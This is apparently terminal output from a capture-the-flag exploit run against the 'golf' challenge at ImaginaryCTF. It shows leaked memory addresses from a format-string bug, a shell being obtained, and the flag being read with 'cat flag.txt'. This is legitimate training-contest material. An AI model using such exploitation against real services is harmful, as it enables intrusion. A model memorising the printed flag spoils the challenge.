 [+] Opening connection to golf.chal.imaginaryctf.org on port 1337: Done
[*] 0x7f307406dc90
[*] 0x7f307400c000
[*] Closed connection to golf.chal.imaginaryctf.org port 1337
[+] Opening connection to golf.chal.imaginaryctf.org on port 1337: Done
[*] 0x7f9cc7ec7c90
[*] 0x7f9cc7e66000
[*] Closed connection to golf.chal.imaginaryctf.org port 1337
[+] Opening connection to golf.chal.imaginaryctf.org on port 1337: Done
[*] 0x7f3b012acc90
[*] 0x7f3b0124b000
[*] Switching to interactive mode
$ ls
chal
flag.txt
$ cat flag.txt
ictf{useless_f0rmat_string_quirks_f0r_days_9b5d191f}
$